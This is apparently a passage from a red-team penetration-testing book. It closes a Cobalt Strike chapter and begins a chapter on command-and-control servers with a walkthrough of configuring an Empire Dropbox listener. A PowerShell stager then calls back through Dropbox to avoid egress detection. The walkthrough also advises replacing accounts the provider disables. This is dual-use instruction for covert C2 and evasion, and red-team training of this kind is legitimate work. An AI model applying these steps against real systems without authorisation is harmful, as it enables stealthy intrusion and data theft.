

# Summary

In this chapter, we learned about the listener module of Cobalt Strike along with its type and usage. We then learned about beacons and their features. We also saw examples of different features of beacons, both through the beacon menu and the beacon console. After that, we looked at different methods of pivoting using Cobalt Strike. Finally, we explored Aggressor Script and its use in Cobalt Strike.

# Questions

1. Is cobalt strike free?
2. Can Cobalt Strike communicate with any other C2?
3. How can we slip through the scanners and Indicator of Compromise (IOCs).
4. Does Cobalt Strike use Metasploit Framework?

# Further reading

For more information on the topics discussed in this chapter, visit the following links:

**A Red Teamer's guide to pivoting**: [https://artkond.com/2017/03/23/pivoting-gui de/](https://artkond.com/2017/03/23/pivoting-guide/)

**SSH and Meterpreter Pivoting Techniques**: [https://highon.coffee/blog/ssh-me](https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/)

[terpreter-pivoting-techniques/](https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/)

**Aggressor Scripts**: <https://github.com/bluscreenofjeff/AggressorScripts> **HOWTO: Port Forwards through a SOCKS proxy**: [https://blog.cobaltstri ke.com/2016/06/01/howto-port-forwards-through-a-socks-proxy/](https://blog.cobaltstrike.com/2016/06/01/howto-port-forwards-through-a-socks-proxy/)

**Kerberos Attack**s: [https://www.cyberark.com/blog/kerberos-attacks-what-you-need-t o-know/](https://www.cyberark.com/blog/kerberos-attacks-what-you-need-to-know/)

# C2 - Master of Puppets

Almost everyone who is involved with cybersecurity will already have a clear idea about what a Command and Control server is. In case you don't know, a Command and Control server, also known as a C&C or a C2, is generally used in cyberattacks. It is a system that controls all the infected systems (the bots or zombies) that were infected by the attacker in a malware or phishing attack. A

C2 is controlled by an attacker and is used to send commands to perform different tasks such as a DDoS attack, spamming, stealing data from bots, or spreading malware. The question remains, therefore, if C2s are used by cyber criminals to execute a cyberattack, does that makes Red Team operations illegal?

Many people still have a misunderstanding about the motivation behind red team operations. The idea of red team is not to hack into an organization and steal the data with a negative motivation. Instead, red team operations are a simulation carried out by professionals who mimic cybercriminals. Just as cybercriminals use C2 servers for cyberattacks, Red Team professionals also use C2 servers to perform simulated cyberattacks on an organization.

The motivation of a red team is not to protect the organization from an attack. It is to attack the organization just as a cybercriminal would, but to report the attack to the blue team as well. The blue team are the defenders of the organization; they'll be the ones responsible for detecting any malicious or harming activity.

In this chapter, we will cover the following topics:

Introduction to C2

Cloud-based file sharing using C2 C2 covert channels

# Technical requirements

Linux Empire

# Introduction to C2

In a Red Team engagement, the C2s that are installed and configured are the team servers that are used to manage the reverse connections. In the previous chapters, we have covered Koadic, Armitage, Cobalt Strike, and Empire. All of these tools have one thing in common: they are frameworks that can get a reverse connection and manage multiple connections at the same time. These C2s are crucial in a red team engagement. From the basic instances that we looked at in previous chapters, we now have to think bigger.

One of the biggest issues in red team operations is the detection of the payload by antivirus software or firewalls. Even if our payload is not detected, the outgoing connection (also known as egress traffic) from the target server may well be detected by the monitoring team. How can we perform a red team operation without our Redirector or C2 being blacklisted or burned?

# Cloud-based file sharing using C2

In a situation the one described previously, organizations monitor the outgoing connection very closely so it is difficult to get access without getting detected. Fortunately, many organizations use cloud-based file sharing services from project execution to delivery. Their trust on these cloud-based file sharing services is often immovable. As a red teamer, we are going to exploit this trust so that we can get access in a far stealthier manner.

We are going to make the cloud-based file sharing service a **middle-man** to set up the communication playground between the target server and the Empire C2:



Assuming that the Empire C2 is properly installed and configured, we will be using Dropbox and Microsoft's OneDrive for the cloud-based file sharing C2.

# Using Dropbox as the C2

Dropbox is a file-hosting service that offers cloud storage, file synchronization, a personal cloud, and client software. In this case, we will be using Dropbox to store our payload so that the target connects to Dropbox and downloads it. Let's check the current listeners for now using the listeners command. This will bring us to the listeners menu and show us the list of active listeners as well. We can then execute the uselisteners dbx command in the listeners menu to open the Dropbox Empire listeners module:



Upon executing the info command, we can see the options available for this listener:



The option that we need to set is the API token. The API token can be retrieved only after registering to Dropbox and going to the [http://www.dropbox.com/developers/ apps/create link.](http://www.dropbox.com/developers/apps/create)

In step one, we need to select **Dropbox API**.



In step two, we need to choose which type of access we need. This can be either:

**App folder**: This gives us access to a single folder that is created specifically for our app

**Full Dropbox**: This gives us access to all files and folders in our Dropbox

Let's choose **App folder** for now. In step three, let's give a name to our app:



Click on the **Create app** button to create the app. After doing so, the app dashboard will look as follows:



To generate the APIToken, click on the **Generate** button under the **Generated access token** header:



Use this newly generated APIToken in the Empire dbx listener:



Set the APIToken option and start the dbx listener:



When the listener is ready, Empire will create a folder for itself.



Inside the Empire folder, we can see three different folders:

The results folder, which will save the results of the executed command on the target

The staging folder, which contains the PowerShell and the Python stagers

The taskings folder, which contains the tasks given by the Empire C2 to the target server



The PowerShell and Python stagers are pushed to the dropbox by C2 so that the target server can download it.



Now that the Dropbox listener is ready, we can use a stager. In this case, we're going to use the classic Empire PowerShell launcher:



Once the stager is executed on the target, it will connect to the Dropbox C2. At this point, the Empire C2 will check the status from Dropbox. If the agent is

detected, the Empire C2 will start with the staging process:



Confirm the newly connected agent via Dropbox:



Information regarding the agent is shown in the following screenshot:



If we analyse the traffic on the target, we can see that the stager is connecting to

[https://www.dropbox.com](https://www.dropbox.com/) domain:



And a valid SSL certificate to communicate:



Create a new account because sometimes Dropbox disable the account. We can also use Microsoft's OneDrive in a similar manner.

# Using OneDrive as the C2

The settings for OneDrive are different to those of Dropbox, but the concept is the same. Let's create a OneDrive listener in Empire using the uselistener onedrive command from the listeners menu:

